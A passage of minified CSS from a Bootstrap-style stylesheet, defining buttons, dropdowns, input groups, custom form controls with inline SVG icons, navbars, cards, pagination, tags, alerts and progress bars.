1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:0;margin:0;font-size:14px;text-align:left;list-style:none;background-color:#fff;border:1px solid #eee;border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#222;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#ffb400;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#999;text-align:center;background-color:#ddd;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#ddd}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#999;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#999;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #eee;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#ddd;border:1px solid #eee;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#999;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#ffb400}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid #eee}.card-block{padding:15px}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem;font-weight:600}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#ffb400;border-color:#ffb400}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#ffb400;border-color:#ffb400}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#ffb400}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#ffb400}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#ffb400;border-color:#ffb400}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#ffb400;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#ddd;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#ffb400}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#ffb400}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#ddd;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#ddd;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#ddd;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#ddd;border-radius:0}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear 